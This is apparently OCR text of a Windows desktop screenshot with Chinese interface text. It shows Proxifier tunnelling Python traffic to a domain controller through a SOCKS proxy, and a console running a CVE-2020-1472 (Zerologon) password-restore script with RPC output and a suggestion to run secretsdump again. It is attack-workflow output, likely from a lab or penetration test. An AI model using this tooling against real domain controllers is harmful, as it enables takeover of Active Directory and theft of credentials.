 Proxifier
文件(F) 配置文件(P) 日志(L) 视图(V) 帮助(H)
连接
应用程序 目标 时间/状态 规则 : 代理 已发送 已接收
python.exe *64 10.0.0.12:445 08:30 Default : 192.168.0.175:7777 SO... 22.9 KB 12.6 MB
python.exe *64 10.0.0.12:49154 08:30 Default : 192.168.0.175:7777 SO... 24.5 KB 35.8 KB
firefox.exe *64 mozilla.cloudflare-dns.c... 06:49 Default : 192.168.0.175:7777 SO... 1.21 KB 4.42 KB
python.exe *64 10.0.0.12:135 00:30 Default : 192.168.0.175:7777 SO... 602 382
python.exe *64 10.0.0.12:49158 00:01 已关闭 Default : 192.168.0.175:7777 SO... 300 140
python.exe *64 10.0.0.12:49158 00:01 已关闭 Default : 192.168.0.175:7777 SO... 300 140
python.exe *64 10.0.0.12:49158 00:01 已关闭 Default : 192.168.0.175:7777 SO... 300 140
python.exe *64 10.0.0.12:49158 00:01 已关闭 Default : 192.168.0.175:7777 SO... 300 140
python.exe *64 10.0.0.12:49158 00:01 已关闭
python.exe *64 10.0.0.12:49158 00:01 已关闭
python.exe *64 10.0.0.12:135 <1 秒
python.exe *64 10.0.0.12:49158 <1 秒
python.exe *64 10.0.0.12:135 <1 秒
python.exe *64 10.0.0.12:49158 <1 秒
python.exe *64 10.0.0.12:135 <1 秒
python.exe *64 10.0.0.12:49158 <1 秒
python.exe *64 10.0.0.12:135 <1 秒
python.exe *64 10.0.0.12:49158 <1 秒
连接 流量 统计
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 打开通过代理 192.168.0.175:777
[10.21 19:48:54] python.exe *64 - 10.0.0.12:135 关闭，228 字节已发送，212 字节
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 打开通过代理 192.168.0.175:7
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，300 字节已发送，140 字节 已接收，生存期 <1 秒
[10.21 19:48:54] python.exe *64 - 10.0.0.12:49158 关闭，416 字节已发送，180 字节 已接收，生存期 <1 秒
C:\Windows\System32\cmd.exe
C:\Users\whoami\Downloads\CVE-2020-1472-master>python reinstall_original_pw.py ad-2012 10.0.0.12 9c786d87f82b46071818e5b
da3a9faab
Performing authentication attempts...
NetrServerAuthenticate3Response
ServerCredential:
Data: b'#&\x91V\x84u\x03\x90'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'#\x9dR\xcd\x8a\xba\xee&'
session key b'S\x85M\xe3\xb1\xe7\xd3}\x98\x9e*\x16\x1e\xd8\xba\xba'
NetrServerPasswordSetResponse
ReturnAuthenticator:
Credential:
Data: b'\x01\x11\xb8\xf6neQ\xc3'
Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
C:\Users\whoami\Downloads\CVE-2020-1472-master>
就绪 103 个活动连接 下载 上传 5.12 KB/秒 系统 DNS
在这里输入你要搜索的内容 9°C 小雨 ENG 19:48
2021/10/21 5